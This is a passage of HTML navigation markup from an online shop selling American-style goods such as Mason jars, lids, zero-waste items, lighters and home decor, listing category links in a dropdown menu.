                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/284-mason-jars" title="Mason jars" class="img">
                                Mason jars 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/148-mason-jars-4oz-120ml" title="Mason Jars 4oz - 120ml" class="img">
                                            Mason Jars 4oz - 120ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/215-mason-jars-8oz-240ml" title="Mason Jars 8oz - 240ml" class="img">
                                            Mason Jars 8oz - 240ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/218-mason-jar-12oz-360ml" title="Mason jar - 12oz - 360ml" class="img">
                                            Mason jar - 12oz - 360ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/216-mason-jar-16oz-480ml" title="Mason jar 16oz - 480ml" class="img">
                                            Mason jar 16oz - 480ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/227-mason-jar-24oz-720ml" title="Mason jar - 24oz - 720ml" class="img">
                                            Mason jar - 24oz - 720ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/217-mason-jar-32oz-960ml" title="Mason jar - 32oz - 960ml" class="img">
                                            Mason jar - 32oz - 960ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/220-mason-jar-64oz-1900ml" title="Mason jar - 64oz - 1900ml" class="img">
                                            Mason jar - 64oz - 1900ml 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/463-mason-jar-128oz-38l" title="Mason jar 128oz 3.8L" class="img">
                                            Mason jar 128oz 3.8L 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/224-selection-regular" title="Regular Mouth selection" class="img">
                                            Regular Mouth selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/223-selection-wide-mouth" title="Wide Mouth Selection" class="img">
                                            Wide Mouth Selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/522-tinted-jar-selection" title="Tinted Jar Selection" class="img">
                                            Tinted Jar Selection 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/210-mason-jars-lids" title="Mason Jars lids" class="img">
                                Mason Jars lids 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/226-vintage-lids" title="Vintage  lids" class="img">
                                            Vintage  lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/262-drink-lids" title="Drink lids" class="img">
                                            Drink lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/263-spill-proof-lids" title="Spill proof lids" class="img">
                                            Spill proof lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/264-coin-slot-lid" title="Coin Slot Lid " class="img">
                                            Coin Slot Lid  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/266-pour-cap" title="Pour cap" class="img">
                                            Pour cap 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/323-band-and-lids" title="Band and lids" class="img">
                                            Band and lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/492-regular-lids-selection" title=" REGULAR LIDS selection" class="img">
                                             REGULAR LIDS selection 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/493-selection-couvercles-wide" title="Selection couvercles WIDE" class="img">
                                            Selection couvercles WIDE 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/219-mason-jar-accessories" title="Mason jar accessories" class="img">
                                Mason jar accessories 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/290-pump" title="Pump" class="img">
                                            Pump 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/291-spray" title="Spray" class="img">
                                            Spray 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/292-bnto" title="Bnto" class="img">
                                            Bnto 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/293-bottle-lids" title="Bottle lids" class="img">
                                            Bottle lids 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/294-detox-splash-infuser" title="Detox Splash Infuser" class="img">
                                            Detox Splash Infuser 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/221-paper-straws-made-in-usa" title="Paper straws made in USA" class="img">
                                            Paper straws made in USA 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/534-tea-light" title="Tea Light" class="img">
                                            Tea Light 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/285-growlers-bottles-mugs" title="Growlers, Bottles &amp; Mugs" class="img">
                                Growlers, Bottles &amp; Mugs 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/428-shaker-mason-jar" title="Shaker Mason Jar" class="img">
                                            Shaker Mason Jar 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/288-mugs" title="Mugs" class="img">
                                            Mugs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/286-milk-bottles" title="Milk bottles" class="img">
                                            Milk bottles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/287-growler" title="Growler" class="img">
                                            Growler 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/289-cookie-jar" title="Cookie Jar" class="img">
                                            Cookie Jar 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/372-bundles-collectors" title="Bundles &amp; Collectors" class="img">
                                Bundles &amp; Collectors 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/222-mason-jars-lids-bundles" title="Mason jars &amp; lids bundles " class="img">
                                            Mason jars &amp; lids bundles  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/245-mason-jars-collector-editions" title="Mason Jars Collector editions" class="img">
                                            Mason Jars Collector editions 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/397-zero-waste" target="_self">

                    
                    <span class="menu-title">Zero Waste</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598446">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/397-zero-waste" title="ZERO WASTE" class="img">
                            ZERO WASTE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/525-beeswax-food-wrap" title="BEESWAX FOOD WRAP " class="img">
                                BEESWAX FOOD WRAP  
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/527-bocaux-en-verre-mason-jar" title="Bocaux en verre Mason Jar" class="img">
                                Bocaux en verre Mason Jar 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/528-zero-waste-accessoires" title="Zero Waste Accessoires" class="img">
                                Zero Waste Accessoires 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/526-paper-straw" title="PAPER STRAW" class="img">
                                PAPER STRAW 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/529-skin-care" title="Skin Care" class="img">
                                Skin Care 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-6" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/115-general-store-" target="_self">

                    
                    <span class="menu-title">General Store</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598482">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/115-general-store-" title="GENERAL STORE" class="img">
                            GENERAL STORE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/376-key-chain" title="Key chain" class="img">
                                Key chain 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/237-americain-motel-key-fobs" title="Americain Motel Key Fobs" class="img">
                                            Americain Motel Key Fobs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/377-belt-keychain" title="Belt Keychain" class="img">
                                            Belt Keychain 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/396-pocket-keychain" title="Pocket keychain" class="img">
                                            Pocket keychain 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/452-zippo-lighters" title="ZIPPO® Lighters" class="img">
                                ZIPPO® Lighters 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/453-zippo-replica-1935" title="ZIPPO® Replica 1935" class="img">
                                            ZIPPO® Replica 1935 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/455-zippo-replica-1941" title="ZIPPO® Replica 1941" class="img">
                                            ZIPPO® Replica 1941 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/456-zippo-american-brand" title="ZIPPO American brand" class="img">
                                            ZIPPO American brand 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/150-games" title="Games &amp; Toys" class="img">
                                Games &amp; Toys 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/379-cardboard-model-kit" title="Cardboard Model kit" class="img">
                                            Cardboard Model kit 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/491-outdoor-toys-game" title="Outdoor toys &amp; game" class="img">
                                            Outdoor toys &amp; game 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/381-wooden-game-model-kit" title="Wooden game &amp; model kit" class="img">
                                            Wooden game &amp; model kit 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/380-board-game-puzzle" title="Board game &amp; Puzzle" class="img">
                                            Board game &amp; Puzzle 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/497-outdoor" title="Outdoor " class="img">
                                Outdoor  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/402-water-bottle-and-insulated-bottle" title="Water bottle and insulated bottle" class="img">
                                            Water bottle and insulated bottle 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/395-pocket-knives" title="Pocket knives" class="img">
                                            Pocket knives 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/498-waterproof-notebooks" title="Waterproof notebooks" class="img">
                                            Waterproof notebooks 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/519-lantern" title="Lantern" class="img">
                                            Lantern 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/531-national-parks" title="National Parks" class="img">
                                            National Parks 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/188-every-day-carry-edc" title="Every Day Carry" class="img">
                                Every Day Carry 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/532-everyday-carry" title="Everyday carry" class="img">
                                            Everyday carry 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/74-tools-made-in-usa" title="Tools" class="img">
                                Tools 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/404-american-tool-box" title="American Tool box" class="img">
                                            American Tool box 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/375-tools" title="Tools" class="img">
                                            Tools 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/189-entretien" title="care" class="img">
                                care 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/400-leather" title="LEATHER" class="img">
                                            LEATHER 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/405-textile" title="Textile" class="img">
                                            Textile 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/543-books" title="BOOKS" class="img">
                                BOOKS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecomptoiramericain.com/en/7-home-deco" target="_self">

                    
                    <span class="menu-title">HOME &amp; DECO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1680598503">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.lecomptoiramericain.com/en/7-home-deco" title="HOME &amp; DECO" class="img">
                            HOME &amp; DECO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/350-kitchen" title="Kitchen" class="img">
                                Kitchen 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/353-shopping-kitchen-accessories" title="Shopping &amp; Kitchen accessories" class="img">
                                            Shopping &amp; Kitchen accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/363-beeswax-food-wrap" title="Beeswax Food wrap" class="img">
                                            Beeswax Food wrap 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/487-kitchen-bbq" title="Kitchen  &amp; BBQ " class="img">
                                            Kitchen  &amp; BBQ  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/536-cookbooks" title="Cookbooks" class="img">
                                            Cookbooks 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/107-amish-tin-barn-star-" title="Amish Barn Star " class="img">
                                Amish Barn Star  
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/253-amish-barn-star-30cm" title="Amish barn star 30cm" class="img">
                                            Amish barn star 30cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/331-amish-barn-star-56cm" title="Amish barn star 56cm" class="img">
                                            Amish barn star 56cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/332-amish-barn-star-73cm" title="Amish barn star 73cm" class="img">
                                            Amish barn star 73cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/333-amish-barn-star-107cm" title="Amish barn star 107cm" class="img">
                                            Amish barn star 107cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/512-amish-star-xl-120cm" title="Amish star XL 120cm" class="img">
                                            Amish star XL 120cm 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/510-amish-star-xxl-175cm" title="Amish star XXL 175cm" class="img">
                                            Amish star XXL 175cm 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/343-candles-incenses" title="Candles &amp; Incenses" class="img">
                                Candles &amp; Incenses 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/345-incense" title="Incense" class="img">
                                            Incense 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/430-scented-candles" title="Scented candles" class="img">
                                            Scented candles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/429-scented-spray" title="Scented spray" class="img">
                                            Scented spray 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/151-body-care" title="Body care" class="img">
                                Body care 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/462-soap-skin-care" title="Soap &amp; Skin care" class="img">
                                            Soap &amp; Skin care 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/399-shaving-care" title="Shaving care" class="img">
                                            Shaving care 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/162-chicago-comb-" title="Chicago Comb" class="img">
                                            Chicago Comb 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/520-washable-facial-rounds" title="Washable facial rounds" class="img">
                                            Washable facial rounds 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/318-textile" title="Textile" class="img">
                                Textile 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/319-plaids-blankets" title="Plaids &amp; Blankets " class="img">
                                            Plaids &amp; Blankets  
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/322-dishcloth-towels-aprons" title="Dishcloth-Towels &amp; Aprons" class="img">
                                            Dishcloth-Towels &amp; Aprons 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/384-textile-care" title="Textile care" class="img">
                                            Textile care 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/160-home-storage" title="Home storage" class="img">
                                Home storage 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/368-bag-laundry-truck" title="Bag &amp; laundry truck" class="img">
                                            Bag &amp; laundry truck 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/370-wire-basket-metal-box" title="Wire basket &amp; metal box" class="img">
                                            Wire basket &amp; metal box 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/398-miner-lunch-box" title="Miner Lunch box " class="img">
                                            Miner Lunch box  
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/236-bar-cocktails-made-in-usa" title="Bar &amp; Cocktails" class="img">
                                Bar &amp; Cocktails 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/360-growlers" title="Growlers" class="img">
                                            Growlers 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/357-bottle-opener" title="Bottle opener" class="img">
                                            Bottle opener 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/367-bar-accessories" title="Bar accessories" class="img">
                                            Bar accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/356-shaker-accessories" title="Shaker &amp; Accessories" class="img">
                                            Shaker &amp; Accessories 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/355-glass-mug-beer-glass" title="Glass mug &amp; Beer glass" class="img">
                                            Glass mug &amp; Beer glass 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/183-garden" title=" Garden" class="img">
                                 Garden 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/406-bird-feeder" title="Bird Feeder" class="img">
                                            Bird Feeder 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/408-garden-slate" title="Garden slate" class="img">
                                            Garden slate 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/530-pets-accessories" title="Pets accessories" class="img">
                                            Pets accessories 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/229-american-sports-decor" title="American Sports decor" class="img">
                                American Sports decor 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/364-hand-painted-canoe-paddles" title="Hand painted canoe paddles" class="img">
                                            Hand painted canoe paddles 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/365-lemon-ball-baseball" title="LEMON BALL™ baseball" class="img">
                                            LEMON BALL™ baseball 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/458-baseball-bat" title="Baseball Bat" class="img">
                                            Baseball Bat 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/361-pennants-and-flags" title="Pennants and flags" class="img">
                                            Pennants and flags 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/533-american-football" title="American football" class="img">
                                            American football 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/186-wall-decor" title="Wall decor" class="img">
                                Wall decor 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/339-vintage-wooden-painted-signs" title="Vintage wooden painted signs" class="img">
                                            Vintage wooden painted signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/340-metal-signs" title="Metal signs" class="img">
                                            Metal signs 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/341-giclee-art-prints" title="Giclée Art prints" class="img">
                                            Giclée Art prints 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/346-cardboard-model-kit" title="Cardboard Model kit" class="img">
                                Cardboard Model kit 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/347-water-tank" title="Water Tank" class="img">
                                            Water Tank 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/349-billboard-model-kit" title="Billboard Model Kit" class="img">
                                            Billboard Model Kit 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.lecomptoiramericain.com/en/373-hardware-tools" title="Hardware &amp; Tools" class="img">
                                Hardware &amp; Tools 
                        </a>
                                                    <b class="caret hidden-md-up"></b>
                            <ul class="dropdown-sub dropdown-menu hidden-md-up">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.lecomptoiramericain.com/en/374-dust-pan" title="Dust pan" class="img">
                                            Dust pan 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
